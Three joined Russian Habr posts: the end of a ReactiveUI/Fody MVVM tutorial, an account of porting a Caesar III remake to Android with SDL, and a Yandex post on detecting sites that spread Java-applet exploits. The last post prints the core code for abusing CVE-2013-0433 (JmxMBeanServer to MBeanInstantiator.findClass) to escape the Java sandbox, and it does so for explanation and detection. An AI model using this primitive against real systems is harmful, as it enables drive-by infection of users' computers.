Ещё одним способом реализации шаблона MVVM при помощи кодогенерации и реактивного программирования является использование средств пакета [ReactiveUI.Fody](https://www.nuget.org/packages/ReactiveUI.Fody/). Данный способ во многом схож с рецептом #3, однако здесь необходимо явно промаркировать все необходимые свойства, в которые необходимо внедрить INotifyPropertyChanged во время компиляции. Дополнительно, данный подход позволяет генерировать вычисляемые свойства только для чтения, использующие внутри класс [ObservableAsPropertyHelper](https://www.reactiveui.net/docs/handbook/observable-as-property-helper/).
```
public class ReactiveFodyViewModel : ReactiveObject
{
public ReactiveCommand Clear { get; }
[ObservableAsProperty]
public string Greeting { get; }
[Reactive]
public string Name { get; set; } = string.Empty;
public ReactiveFodyViewModel()
{
Clear = ReactiveCommand.Create(() => { Name = string.Empty; });
this.WhenAnyValue(x => x.Name)
.Select(name => $"Hello, {name}!")
.ToPropertyEx(this, x => x.Greeting);
}
}
```
Oт теории к практике. Валидация форм с ReactiveUI и PropertyChanged.Fody
------------------------------------------------------------------------
Теперь мы готовы написать нашу первую реактивную модель представления. Давайте вообразим, будто мы разрабатываем сложную многопользовательскую систему, при этом думаем об UX и хотим собрать отзывы от наших клиентов. Когда пользователь отправляет нам сообщение, мы должны знать, является ли оно баг-репортом или предложением по улучшению системы, также мы хотим группировать отзывы по категориям. Пользователи не должны отправлять письма, пока не заполнят всю необходимую информацию корректно. Модель представления, удовлетворяющая перечисленным выше условиям, может выглядеть следующим образом:
```
[AddINotifyPropertyChangedInterface]
public sealed class FeedbackViewModel
{
public ReactiveCommand Submit { get; }
public bool HasErrors { get; private set; }
public string Title { get; set; } = string.Empty;
public int TitleLength => Title.Length;
public int TitleLengthMax => 15;
public string Message { get; set; } = string.Empty;
public int MessageLength => Message.Length;
public int MessageLengthMax => 30;
public int Section { get; set; }
public bool Issue { get; set; }
public bool Idea { get; set; }
public FeedbackViewModel(IService service)
{
this.WhenAnyValue(x => x.Idea)
.Where(selected => selected)
.Subscribe(x => Issue = false);
this.WhenAnyValue(x => x.Issue)
.Where(selected => selected)
.Subscribe(x => Idea = false);
var valid = this.WhenAnyValue(
x => x.Title, x => x.Message,
x => x.Issue, x => x.Idea,
x => x.Section,
(title, message, issue, idea, section) =>
!string.IsNullOrWhiteSpace(message) &&
!string.IsNullOrWhiteSpace(title) &&
(idea || issue) && section >= 0);
valid.Subscribe(x => HasErrors = !x);
Submit = ReactiveCommand.Create(
() => service.Send(Title, Message), valid
);
}
}
```
Мы маркируем нашу модель представления с помощью атрибута [AddINotifyPropertyChangedInterface](https://github.com/Fody/PropertyChanged/wiki/Attributes) – таким образом, все свойства будут оповещать UI об изменении их значений. С помощью метода [WhenAnyValue](https://reactiveui.net/docs/handbook/when-any/), мы подпишемся на изменения этих свойств и будем обновлять другие свойства. Команда, ответственная за отправку формы, будет оставаться выключенной, пока пользователь не заполнит форму корректно. Сохраним наш код в библиотеку классов, нацеленную на .NET Standard, и перейдём к тестированию.
Модульное тестирование моделей представления
--------------------------------------------
Тестирование – это важная часть процесса разработки программного обеспечения. С тестами мы сможем доверять нашему коду и перестать бояться его рефакторить – ведь для проверки корректности работы программы достаточно будет запустить тесты и убедиться в их успешном завершении. Приложение, использующее архитектуру MVVM, состоит из трёх слоёв, два из которых содержат платформонезависимую логику – и именно её мы сможем протестировать с помощью .NET Core и фреймворка [XUnit](https://xunit.github.io/). Для создания моков и стабов нам пригодится библиотека [NSubstitute](http://nsubstitute.github.io/), предоставляющая удобный API для описания реакций на действия системы и значений, возвращаемых «поддельными объектами».
```
var sumService = Substitute.For();
sumService.Sum(2, 2).Returns(4);
```
Для улучшения читаемости как кода, так и сообщений об ошибках в наших тестах, используем библиотеку [FluentAssertions](https://github.com/fluentassertions/fluentassertions). С ней нам не только не придётся запоминать, каким по счёту аргументом в Assert.Equal идёт фактическое значение, а каким – ожидаемое, но и код за нас будет писать наша IDE!
```
var fibs = fibService.GetFibs(10);
fibs.Should().NotBeEmpty("because we've requested ten fibs");
fibs.First().Should().Be(1);
```
Давайте напишем тест для нашей модели представления.
```
[Fact]
public void ShouldValidateFormAndSendFeedback()
{
// Создадим экземпляр модели представления,
// предоставим все необходимые зависимости.
var service = Substitute.For();
var feedback = new FeedbackViewModel(service);
feedback.HasErrors.Should().BeTrue();
// Имитируем пользовательский ввод.
feedback.Message = "Message!";
feedback.Title = "Title!";
feedback.Section = 0;
feedback.Idea = true;
feedback.HasErrors.Should().BeFalse();
// После вызова команды удостоверимся,
// что метод Send() объекта IService был
// вызван ровно один раз.
feedback.Submit.Execute().Subscribe();
service.Received(1).Send("Title!", "Message!");
}
```
UI для Универсальной платформы Windows
--------------------------------------
Хорошо, теперь наша модель представления протестирована и мы уверены, что всё работает, как ожидается. Процесс разработки слоя представления нашего приложения довольно прост – нам необходимо создать новый платформозависимый проект Universal Windows Platform и добавить в него ссылку на библиотеку .NET Standard, содержащую платформонезависимую логику нашего приложения. Далее дело за малым – объявить элементы управления в XAML, привязать их свойства к свойствам модели представления и не забыть [указать контекст данных](https://github.com/worldbeater/ReactiveMvvm/blob/master/ReactiveMvvm.Uwp/Views/FeedbackView.xaml.cs#L12) любым удобным способом. Сделаем это!
```
```
Наконец, наша форма готова.
UI для Xamarin.Forms
--------------------
Чтобы приложение заработало на мобильных устройствах под управлением операционных систем Android и iOS, необходимо создать новый проект [Xamarin.Forms](https://docs.microsoft.com/ru-ru/xamarin/xamarin-forms/) и [описать UI](https://github.com/worldbeater/ReactiveMvvm/blob/master/ReactiveMvvm.Xamarin/FeedbackView.xaml), используя элементы управления Xamarin, адаптированные для мобильных устройств.
UI для Avalonia
---------------
[Avalonia](http://avaloniaui.net/) – это кроссплатформенный фреймворк для .NET, использующий диалект XAML, привычный для разработчиков WPF, UWP или Xamarin.Forms. Avalonia поддерживает Windows, Linux и OSX и разрабатывается [сообществом энтузиастов на GitHub](https://github.com/AvaloniaUI/Avalonia). Для работы с [ReactiveUI](http://reactiveui.net/) необходимо установить пакет [Avalonia.ReactiveUI](https://www.nuget.org/packages/Avalonia.ReactiveUI/). [Oпишем слой представления](https://github.com/worldbeater/ReactiveMvvm/blob/master/ReactiveMvvm.Avalonia/Views/FeedbackView.xaml) на Avalonia XAML!

Заключение
----------
Как мы видим, .NET в 2018 году позволяет нам писать [по-настоящему кроссплатформенный софт](https://www.microsoft.com/net) – используя UWP, Xamarin.Forms, WPF и AvaloniaUI мы можем обеспечить поддержку нашим приложением операционных систем Android, iOS, Windows, Linux, OSX. Шаблон проектирования MVVM и такие библиотеки, как [ReactiveUI](http://reactiveui.net) и [Fody](https://github.com/Fody/Fody), могут упростить и ускорить процесс разработки, позволяя писать понятный, поддерживаемый и переносимый код. Развитая инфраструктура, подробная документация и хорошая поддержка в редакторах кoда делают платформу .NET всё более привлекательной для разработчикoв программного обеспечения.
Если вы пишете настольные или мобильные приложения на .NET и ещё не знакомы с ReactiveUI, обязательно обратите на него внимание — фреймворк использует [один из наиболее популярных клиентов GitHub для iOS](https://github.com/CodeHubApp/CodeHub), расширение [Visual Studio для GitHub](https://visualstudio.github.com/), git-клиент [Atlassian SourceTree](https://github.com/reactiveui/ReactiveUI/issues/979#issuecomment-324740903) и [Slack для Windows 10 Mobile](https://www.microsoft.com/ru-ru/p/slack-beta/9nblggh1jj9h). [Цикл статей о ReactiveUI на Хабре](https://habr.com/post/303650/) может стать отличной точкой старта. Разработчикам на Xamarin наверняка пригодится курс "[Building an iOS app with C#](https://github.com/kentcb/WorkoutWotch#where-are-the-videos)" от одного из авторов ReactiveUI. Об опыте разработки на AvaloniaUI можно узнать больше [из статьи об Egram](https://habr.com/post/354646/) — альтернативном клиенте для Telegram на .NET Core.
Исходники кроссплатформенного приложения, описанного в статье и демонстрирующего возможности валидации форм с ReactiveUI и Fody, [можно найти на GitHub](https://github.com/worldbeater/ReactiveMvvm). Пример кроссплатформенного приложения, работающего на Windows, Linux, macOS и Android, и демонстрирующего использование ReactiveUI, ReactiveUI.Fody и [Akavache](https://github.com/reactiveui/Akavache) [также доступен на GitHub](https://github.com/worldbeater/camelotia). | https://habr.com/ru/post/418007/ | null | ru | null |
# Портирование любимой игры под Android
Создание игры процесс захватывающий и познавательный. Особенно это заметно, когда ремейк «классики» делаешь сам, руководствуясь идеями оригинала и десятками часов, потраченных на прохождение кампании. У меня не было сколь-нибудь значимого опыта разработки для Android'a, поэтому создание работающего «как надо» приложения для планшета поначалу выглядело довольно туманно, но от этого не менее притягательно. При наличии времени и возможностей, можно стряхнуть пыль со старых игр, подмазать и подклеить, добавив поддержку «больших» разрешений и окажется, что они выглядят не хуже современных продуктов, выложенных на маркете, даже с палитрой RGB565 без альфа-канала. Я предполагал, что будут подводные камни и заботливо спрятанные грабли, которые лежат тихонько во время разработки, но больно лупят по голове, стоит запустить игру на реальном железе. Чего сильно не хватало, так это отладчика, а возникающие проблемы лишь укрепили желание достичь поставленной цели. Под катом будет рассказ о том, как это все заработало.

Стоит сразу предупредить, что это возможно будет рассказ о велосипедах, я не придумал ничего такого, что не гуглится на просторах «интернетов». Также Читатель вряд ли увидит новые решения или мега технологии, но найдет опробованные инструкции по сборке приложения, использующего SDL1/2, для Android.
**Здравствуйте!**
[Ремейк игры Caesar III©](https://bitbucket.org/dalerank/caesaria/wiki/Home) начинался совсем не как отдельный проект, а скорее набор фиксов для количества жителей, поддержки «больших» разрешений и [исследования декомпилированного кода оригинальной игры](http://habrahabr.ru/post/221913/) в поисках пасхалок и недокументированных режимов работы. А когда количество восстановленного кода перевалило за половину от общего, стало понятно, что можно попытаться восстановить игру. В качестве библиотеки отрисовки была выбрана SDL1.2, которая хорошо зарекомендовала себя в других проектах, а ещё проста в освоении и использовании. Ремейк поначалу был Linux-only, в начале этого года перебрался на другие платформы (Mac, Windows и Haiku), а потом у меня завелся [вот такой планшет](http://www.samsung.com/us/support/owners/product/SGH-I957ZKAATT), а голове периодически возникали мысли «работает на одном линуксе, должно работать и на другом».
**Попытка номер раз, удачная**
У SDL версии 1.2 «из коробки» нет возможности работы под андроидом, зато есть замечательный проект [libsdl-android](https://github.com/pelya/commandergenius), который позволяет, используя свое окружение и скрипты собирать код, использующий эту библиотеку в приложении для андроида. Собранное приложение может загрузить ресурсы как из интернета, так и распаковать из установщика. Сам libsdl-android содержит большое количество библиотек, которые могут вам понадобиться, начиная от bzip2 и разных кодеков, до самой SDL и его окружения SDL\_image, SDL\_mixer, ttf и другие. Если у игры нет платформозависимого кода, то портирование занимает несколько шагов:
**0. установка и настройкак adt** #/bin/bash
ARCH=x86\_64;
NDK\_VERSION=r9;
SDK\_VERSION=20130729;
[ $(TARGET\_ARCH) = «i386» ] && ARCH=x86;
echo «Downloading the ndk...»;
wget --quiet --continue [dl.google.com/android/ndk/android-ndk-](http://dl.google.com/android/ndk/android-ndk-)$$NDK\_VERSION-linux-$$ARCH.tar.bz2;
echo «Extracting the ndk...»;
tar -xjf android-ndk-$$NDK\_VERSION-linux-$$ARCH.tar.bz2 -C ~/;
echo «Downloading the sdk...»;
wget --quiet --continue [dl.google.com/android/adt/adt-bundle-linux-](http://dl.google.com/android/adt/adt-bundle-linux-)$$ARCH-$$SDK\_VERSION.zip;
echo «Extracting the sdk...»;
ARCHIVE=`readlink -f adt-bundle-linux-$$ARCH-$$SDK\_VERSION.zip`;
cd ~;
unzip -o -qq $$ARCHIVE;
echo «Configure paths...»;
echo «export ANDROID\_SDK=~/adt-bundle-linux-$$ARCH-$$SDK\_VERSION/sdk» >> ~/.bashrc;
echo «export ANDROID\_NDK=~/android-ndk-$$NDK\_VERSION» >> ~/.bashrc;
echo «export NDK\_ROOT=\$$ANDROID\_NDK» >> ~/.bashrc;
echo «export PATH=\$$PATH:\$$ANDROID\_NDK:\$$ANDROID\_SDK/tools:\$$ANDROID\_SDK/platform-tools» >> ~/.bashrc;
**1. клонирование репозитория libsdl-android** git clone [github.com/pelya/commandergenius](https://github.com/pelya/commandergenius)
**2. копирование исходников приложения в папку проектов libsdl-android** в моем случае это клонирование исходников через git
cd commandergenius/project/jni/application
git clone [bitbucket.org/dalerank/caesaria](https://bitbucket.org/dalerank/caesaria)
**3. создание файла конфигурации для сборки игры через libsdl-andlroid**
В папке с исходниками надо создать или скопирать ииз другого проекта файл AndroidAppSettings.cfg, ниже я привел его содержимое своего конфига
комментарии подлежат удалению, также я опустил настройки по умолчанию
# The application settings for Android libSDL port
#Название, которое будет показано пользователю
AppName=«CaesarIA»
#имя пакета
AppFullName=net.dalerank.caesaria
#внутрення версия приложения
AppVersionCode=1740
#эта версия будет показана пользователю
AppVersionName=«0.3.1740»
#здесь можно указать локальный или удаленный архив, который будет распакован после установки
AppDataDownloadUrl="!!Game data is 100 Mb|cache.zip"
#версия библиотеки, с которой собирается приложение (версия 2.0 не работает)
LibSdlVersion=1.2
#ориентация экрана
ScreenOrientation=h
#глубина цвета, поддерживается 16/24/32 — 16 самый быстрый, на глаз отличия не заметны
VideoDepthBpp=16
#этот и два следующих флага отвечают за подеключение OpenGL в приложения,
#так как я не использую GL, то и подключать их смысла нет
NeedDepthBuffer=n
NeedStencilBuffer=n
NeedGles2=n
#флаг отвечает за хранение текстур в оперативной памяти, если на ПК это не вызывало проблем, то
#на андроиде без этого флага текстуры могут не отображаться
SwVideoMode=y
#эмуляция мыши, флаг нужен для работы следующих двух флагов
AppUsesMouse=y
#обработка нескольких одновременных нажатий
AppUsesMultitouch=y
#эмуляция нажатия правой кнопки мыши, тапом вторым пальцем
AppNeedsTwoButtonMouse=y
#отображение курсора
ShowMouseCursor=n
#вообще-то здесь должно стоять yes, но при включении этого флага поле ввода не убиралось
AppNeedsTextInput=n
#разрешение чтения с накопителя
AccessSdCard=y
#если кеш подтягивается из интернета, то нужно поставить в yes
AccessInternet=n
#число встроенных виртуальных кнопок SDL, я использую свой GUI, поэтому кнопок не будет
AppTouchscreenKeyboardKeysAmount=0
#задержка заставки SDL перед стартом приложения
StartupMenuButtonTimeout=3000
#под какое abi будет собираться приложение
MultiABI=armeabi-v7a
#здесь нужно указать библиотеки. помимо sdl, которые нужны для работы приложения
CompiledLibraries=«sdl\_mixer sdl\_ttf lzma ogg»
#дополнительные флаги компиляции, у меня включены RTTI и исключения
AppCflags='-O2 -finline-functions -frtti -fexceptions'
#здесь указаны папки, где нужно искать исходники для сборки, помимо текущей
AppSubdirsBuild='dep dep/smk dep/aes dep/lzma dep/bzip2 dep/libpng source source/vfs source/core source/gfx source/game source/gui source/sound source/scene source/pathway source/walker source/objects source/good source/city source/events source/world source/religion'
**4. настройка пути для компиляции нужного приложения**
$rm project/jni/application/src
$ln -s caeasaria project/jni/application/src
**5. cборка аpk**
$./changeAppSettings.sh -a
$android update project -p project
$./build.sh
**6. подписывание и установка приложения на андроид**
Если все удачно скомпилилось, то в папке commandergenius/project/bin появится файла MainActivity-[release|debug]-unsigned.apk, который нужно подписать и установить на устройство.
$ keytool -genkey -v -keystore rs.keystore -alias caesaria -keyalg RSA -keysize 2048 -validity 10000
$ jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore rs.keystore ~/projects/commandergenius/project/bin/MainActivity-release-unsigned.apk caesaria
$ mv ~/projects/commandergenius/project/bin/MainActivity-release-unsigned.apk ~/projects/caesaria.apk
$ adb uninstall net.dalerank.caesaria
$ adb install ~/projects/caesaria.apk
**Подводные камни**
0. Определение окружения: для начала надо определиться в каком окружении будет работать Windows, Linux или ~~Linux~~ Android.
Решение: Проверяем наличие дефайнов ANDROID/\_\_ANDROID\_\_.
1. Логи: смотреть сообщения об ошибках и прочий вывод можно через **abd logcat**, но как оказалось стандартные средства типа stdout/printf не работают, можно конечно пользоваться выводом лога в файл и смотреть уже его, но хотелось какойто более привычной отладки.
Решение: подключаем заголовочный файл логов андроида **#include** , а для вывода сообщения пользуемся функцией
`__android_log_print(ANDROID_LOG_DEBUG, CAESARIA_PLATFORM_NAME, "%s", str.c_str() );`
с привычным printf синтаксисом.
2. Использование OpenGL: если кому понадобится OpenGL, то на мобильных плафтормах обитает его близкий родственник GLES.
Решение: подключаем вместо стандартных заголовояных файлов и , есть небольшие отличия в использовани текстур и отрисовке, но в основном код(простой код, который я использовал) работает практически без изменений.
3. Обработка событий: пропадает событие SDL\_MOUSEBUTTONUP при движении пальцем по экрану, это могла быть недоработка в самой библиотеке libsdl-android или я где-то его терял. Проявлялось иногда в отсутствии реакции элементов интерфейса на действия пользоватся, например после движения остановились на кнопкой, которая по идее должна перейти в состояние если над ней находится курсор мыши.
Решение: Специфично для моего приложения — при сборке под андроид было добавлено принудительное обновление состояния элементов под курсором при движении последнего.
4. Мелкий интерфейс: разрешение экрана современных мобильных устройств сопоставимо или превышает разрешение монитора, используемого 10-15 лет назад, но физические размеры заметно меньше, оттого и сам элементы пользовательского интерфейса выглядят мелко и пользоваться ими будет не всегда удобно.
Решение: Переделка интерфейса, что достаточно хлопотное занятие и не всегда удается сохранить первоначальный вид.

**Один переезд равен двум пожарам**(народная мудрость)
Все началось с того, что один из коммитеров прислал ссылку на ветку разработки, где успешно запустил игру с использованием относительно свежей библиотеки SDL2, а до этого использовалась версия SDL1.2 — 2008 года выпуска. Надо сказать, что я и сам рассматривал возможность перехода на новую версию, особенно после просмотра [списка изменений](http://habrahabr.ru/post/189924/), который сулил нормальную поддержку Mac и Android, что называется «из коробки». А тут еще и миниотпуск на работе получился, взяв ~~кувалду побольше~~ [гайд потолще](https://wiki.libsdl.org/MigrationGuide) и большую чашку кофе, я начал переводить ремейк на новый «движок».
Не хочу утомлять читателя техническими подбробностями переезда, просто у самой библиотеки с приходом аппаратной поддержки изменилась идеология работы, что поначалу доставляло определенные трудности, пока я к ней не привык. Переезд растянулся на неделю вечеров и под конец представлял собой исправление оставшихся недочетов и графических артефактов. Переделки были закончены и подготовлены сборки для «больших» ОС, и опять появилась необходимость повторного чтения мануалов по сборке приложения под Андроид, потому как libsdl-android нормально адаптирован для работы с SDL1.2, а поддержка SDL2 похоже заброшена (о чем сами авторы и пишут в ридми)
**Скрытый текст** The libsdl.org now has an official SDL 1.3 Android port, which is more recent and
better suited for creating new applications from scratch, this port is focused mainly
on SDL 1.2 and compiling existing applications, it's up to you to decide which port is better.
Also this port is developed very slowly, although the same is true for an official port.
Осознал я правдивость этого текста, когда было потрачено несколько часов в попытке запустить порт в старой конфигурации через libsdl-android. Ну что ж, отрицательный опыт — тоже опыт: буду использовать доступные инструмены.
**Попытка номер два, не совсем удачная**
SDL2 уже содержит все необходимые конфиги для сборки приложения под андроид, почитав [статью](http://www.dinomage.com/2013/01/howto-sdl-on-android/), рекомендованную на официальном сайте, можно пробовать собрать чтонибудь. Опять же будут несколько шагов, за исключением установки и настройки adt.
**0. копирование примера из поставки SDL2** *$git clone [bitbucket.org/dalerank/caesaria](https://bitbucket.org/dalerank/caesaria)
$hg clone [hg.libsdl.org/SDL](http://hg.libsdl.org/SDL)
$mkdir caesaria/android
$cp SDL/android-project caesaria/android
$mkdir caesaria/android/libs
$mkdir caesaria/android/data
$cp SDL caesaria/android/libs*
Для чего все эти копирования сделаны??? чтобы проще было считать относительные пути для библиотек. В папке android/libs будет лежать SDL и компания, в папке android/data — будет иконка приложения.
**1. создание структуры папок для проекта** В папке *android/android-project/jni* создаем символьные ссылки на компоненты приложения
$ln -s ../../libs/SDL SDL
$ln -s ../../libs/SDL\_mixer SDL\_mixer
$ln -s ../../libs/SDL\_net SDL\_net
$ln -s ../../src/dep/aes aes
$ln -s ../../src/source application
$ln -s ../../src/dep/bzip2 bzip2
$ln -s ../../src/dep/freetype freetype
$ln -s ../../src/dep/libpng libpng
$ln -s ../../src/dep/lzma lzma
$ln -s ../../src/dep/smk smk
$ln -s ../../src/dep/src src
$ln -s ../../src/dep/ttf ttf
$ln -s ../../src/dep/zlib zlib
Немного о том, что же я тут написал:
zlib нужен для сборки freetype, который в свою очередь нужен для SDL\_ttf и будет отвечать за рендеринг шрифтов.
Библиотека smk нужна для воспроизведения видео в формате smack, в этом формате выполнены ролики оригинальной игры.
Bzip, lzma и aes нужны для работы с zip-архивами.
libpng требуется для загрузки текстур для игры.
SDL, SDL\_mixer, SDL\_net отвечают соответсвенно за рисования, работы со звуком и сетью.
application содержит исходники самой игры, которые будут собраны в библиотеку libapplication.so
в папке src располагаются исходники библиотеки libmain.so, а вот для неё уже написано кружево java-вызовов над с-кодом, которое позволит нам успешно стартовать и порадовать пользователя яркой картинкой.
Настройки проекта и конфиги для ndk уже любезно предоставлены авторами SDL2
**2. написание конфигов для сборки компонентов игры** Чтобы система сборки увидела, какие нам необходимы библиотеки для работы и собрала их, нужно написать для них конфиги, наподобие Makеfile. С большой вероятностью Android.mk уже будет присутствовать в репозитории библиотеки, или их можно найти на просторах интернета. Мне пришлось дописать конфиги сборки для для игры и библиотеки libsmk.
Android.mk для libsmk очень прост и будет понятен людям, не связанным с программированием для андроида
*#smk/Android.mk
LOCAL\_PATH := $(call my-dir)
include $(CLEAR\_VARS)
LOCAL\_MODULE := smk
LOCAL\_SRC\_FILES := $(subst $(LOCAL\_PATH)/,, \
$(wildcard $(LOCAL\_PATH)/\*.c))
include $(BUILD\_SHARED\_LIBRARY)*
Конфиг содержит указание скомпилировать все файлы с расширением **.с,** найденные в текущей папке (для libsmk это будет jni/smk)
Аналогично пишется и конфиг для сборки библиотеки, которая будет представлять саму игру.
*#application/Android.mk
LOCAL\_PATH := $(call my-dir)
include $(CLEAR\_VARS)
LOCAL\_MODULE := application
SDL\_PATH := ../../libs/SDL
SDL\_MIXER\_PATH := ../../libs/SDL\_mixer
SDL\_NET\_PATH := ../../libs/SDL\_net
GAME\_PATH := $(LOCAL\_PATH)
DEP\_PATH := ../dep
LOCAL\_C\_INCLUDES := \
$(LOCAL\_PATH)/$(SDL\_PATH)/include \
$(LOCAL\_PATH)/$(SDL\_MIXER\_PATH) \
$(LOCAL\_PATH)/$(SDL\_NET\_PATH)/include \
$(LOCAL\_PATH)/$(FREETYPE\_PATH)/include \
$(LOCAL\_PATH)/$(GAME\_PATH) \
$(LOCAL\_PATH)/$(DEP\_PATH) \
$(LOCAL\_PATH)/$(DEP\_PATH)/libpng
# Add your application source files here…
LOCAL\_SRC\_FILES := $(subst $(LOCAL\_PATH)/,, \
$(wildcard $(GAME\_PATH)/\*.cpp) \
$(wildcard $(GAME\_PATH)/core/\*.cpp) \
$(wildcard $(GAME\_PATH)/vfs/\*.cpp) \
$(wildcard $(GAME\_PATH)/objects/\*.cpp) \
$(wildcard $(GAME\_PATH)/gui/\*.cpp) \
$(wildcard $(GAME\_PATH)/city/\*.cpp) \
$(wildcard $(GAME\_PATH)/gfx/\*.cpp) \
$(wildcard $(GAME\_PATH)/events/\*.cpp) \
$(wildcard $(GAME\_PATH)/world/\*.cpp) \
$(wildcard $(GAME\_PATH)/pathway/\*.cpp) \
$(wildcard $(GAME\_PATH)/walker/\*.cpp) \
$(wildcard $(GAME\_PATH)/good/\*.cpp) \
$(wildcard $(GAME\_PATH)/religion/\*.cpp) \
$(wildcard $(GAME\_PATH)/scene/\*.cpp) \
$(wildcard $(GAME\_PATH)/sound/\*.cpp) \
$(wildcard $(GAME\_PATH)/game/\*.cpp))
LOCAL\_SHARED\_LIBRARIES := SDL2 SDL2\_mixer SDL2\_net sdl\_ttf pnggo lzma bzip2 aes smk
LOCAL\_CPP\_FEATURES += exceptions
LOCAL\_CPP\_FEATURES += rtti
LOCAL\_LDLIBS := -lGLESv1\_CM -llog
include $(BUILD\_SHARED\_LIBRARY)*
Тоже должно быть понятно, в LOCAL\_C\_INCLUDES добавляет пути где нужно искать заголовочные файлы, в LOCAL\_SRC\_FILES добавляем файлы с исходным кодом,
в LOCAL\_SHARED\_LIBRARIES прописываем зависимости приложения.
флаги *rtti, exceptions* отвечают за использование RTTI и исключений.
**3. сборка***$cd android-project
$android update project -p. -t android-15
$ndk-build V=1
$ant [release|debug]
$ant install[r|d]*
Теоретически, после выполнения описанных шагов на подключенном девайсе или эмуляторе вы увидите установленное приложение.
**Грабли**
1. Где искать ресурсы???
Место размещения ресурсов зависит от конкретной реализации ОС, но в большинстве случаев приложению будет доступна папка */sdcard/Android/data/имя\_пакета/files*, при использовании непосредственно пути может быть ошибка доступа или ошибка поиска файла.
Получить полный путь к директории приложения можно через функцию SDL\_AndroidGetExternalStoragePath(), определенную в файле SDL\_system.h
2. Использование флагов создания окна.
Комбинация SDL\_WINDOW\_OPENGL | SDL\_WINDOW\_SHOWN | SDL\_WINDOW\_BORDERLESS работает не на всех девайсах, убираем SDL\_WINDOW\_OPENGL или SDL\_WINDOW\_BORDERLESS и смотрим какой из флагов крашит программу. Не могу объяснить с чем связано такое поведение. С флагом SDL\_WINDOW\_SHOWN запукается по логам один в один, как и со всеми флагами, но при этом вероятность вылета намного меньше.
3. Слишком много звуковых каналов.
Наблюдаются вылеты при вызове функции SDL\_mixer::Mix\_AllocateChannels(N>16) c ошибкой, что невозможно иниализировать звук. Обходится снижением запрошенного числа каналов, насколько корректно решать эту проблему таким способом я не знаю.
4. stlport vs gnustl
Вылет при использовании stlport, нарвался на этот баг при обходе вектора с использованием итераторов на эмуляторе Nexus 7 (Android 4.0.3). Опять же не могу объяснить факт сей ошибки, решилось использованием gnustl при сборке приложения.
5. Мое кунгфу сильнее твоего.
Использование библиотеки с именем, похожим на имя той, что уже есть в системе приводит к загрузке чужой библиотеки, в которой возможно нет необходимых функций. Ошибка появилась из-за того, что я собираю свою версию libpng.so, решение было найдено на [stackoverflow](http://stackoverflow.com/questions/20698905/unsatisfiedlinkerror-in-android-4-4-libdevil-cannot-locate-symbol-png-set-longj), исправилось заменой имени библиотеки *libpng.so* на *libpnggo.so*
**В заключении...**
Работает! Почти не отличается от ББ! Доволен ли я? Не очень!
Дело в том, что толи я криворукий, толи лыжи не едут, но на планшете приложение получилось крайне медленным (10-12 fps для крайне простой картинки результат унылый), думаю, вина тут в руках и незнании матчасти. SDL — отличная библиотека в обеих реинкарнациях, и много действительно хороших игр использует её, а также [портировано на андроид](https://github.com/pelya/commandergenius/tree/sdl_android/project/jni/application).
Потраченного времени на создание порта не жаль точно, получен определенный опыт и много положительных эмоций, когда игра взлетела. Тем, кто ещё раздумывает пробовать или нет, однозначно пробовать, не откладывайте на потом!
З.Ы. За развитием проекта всегда можно посмотреть [тут](https://bitbucket.org/dalerank/caesaria/wiki/Home). | https://habr.com/ru/post/233737/ | null | ru | null |
# Детектор сайтов, заражающих компьютеры посетителей с помощью вредоносных Java-апплетов
Как мы уже [рассказывали](http://safesearch.ya.ru/replies.xml?item_no=727) на [VolgaCTF2012](http://volgactf.ru/), сейчас более чем в 2/3 случаев опасные сайты заражают компьютеры пользователей, загружая в браузер вредоносные Java-апплеты. Такое заражение может происходить при регулярном обновлении браузера, в некоторых случаях – даже если используется ОС не от Microsoft. Если на компьютере нет виртуальной машина Java, заражённый сайт «заботливо» предложит установить её версию с уязвимостью, после чего повторно атакует компьютер пользователя.Чтобы обнаруживать сайты, использующие этот способ заражения, **Яндекс запустил специальный поведенческий анализатор вредоносного кода для Java-приложений**. Он позволяет детектировать обфусцированный вредоносный код, который использует самые популярные на сегодняшний день уязвимости JRE. В результате с начала февраля было обнаружено более четырех тысяч зараженных сайтов, суммарная посещаемость которых до заражения достигала 1,5 млн. пользователей в сутки.
Одним из наиболее актуальных способов распространения вредоносного кода на сегодняшний день являются Java-эксплойты, которые встречаются в любом эксплойт-паке. Такая популярность обусловлена несколькими факторами:
* использование Oracle Java более чем на 3 миллиардах компьютеров;
* кроссплатформенность эксплойтов;
* относительная простота эксплуатации уязвимостей;
* в большинстве случаев Java-плагин включен в браузере.
Java-эксплойты обрели широкую популярность у злоумышленников из-за большого количества логических уязвимостей в Java. Такие уязвимости позволяют выполнить произвольный код незаметно для пользователя, потому что их использование обычно не сопровождается падением процессов браузера или виртуальной машины Java. С 2010 года злоумышленники использовали для заражения уязвимости CVE-2010–0806, CVE-2010–4452, CVE-2011–3544, CVE-2012-0500 и CVE-2012-4681, а с самого начала 2013 года стали активно использовать новую уязвимость СVE-2013-0433.
Рассмотрим [СVE-2013-0433](http://www.oracle.com/technetwork/topics/security/javacpufeb2013-1841061.html). Суть этой уязвимости заключается в том, что при помощи уязвимого метода *com.sun.jmx.mbeanserver.MBeanInstantiator.findClass* можно получить ссылку на класс из любого пакета по имени класса. Однако конструктор класса *MBeanInstantiator* является приватным и не может быть вызван напрямую. Нужная ссылка на объект класса *MBeanInstantiator* содержится в экземпляре класса *com.sun.jmx.mbeanserver.JmxMBeanServer* и может быть получена при помощи метода *getMBeanInstantiator.*Класс JmxMBeanServer имеет публичный конструктор. Таким образом чтобы повысить свои привилегии, достаточно выполнить:
```
javax.management.MBeanServer ms =
com.sun.jmx.mbeanserver.JmxMBeanServer.newMBeanServer("any", null, null, true);
com.sun.jmx.mbeanserver.MBeanInstantiator mi =
((com.sun.jmx.mbeanserver.JmxMBeanServer)ms).getMBeanInstantiator();
Class clazz = mi.findClass("some.restricted.class.here", (ClassLoader)null);
```
Чтобы заразить компьютер пользователя, злоумышленники размещают на зараженной веб-странице вредоносный код, например:

После посещения страницы происходит цепочка редиректов:
[](http://fotki.yandex.ru/users/safesearch/view/778236/)
[Посмотреть на Яндекс.Фотках](http://fotki.yandex.ru/users/safesearch/view/778236/)
В итоге пользователь перенаправляется на страницу с эксплойтами:
[](http://fotki.yandex.ru/users/safesearch/view/778252/)
[Посмотреть на Яндекс.Фотках](http://fotki.yandex.ru/users/safesearch/view/778252/)
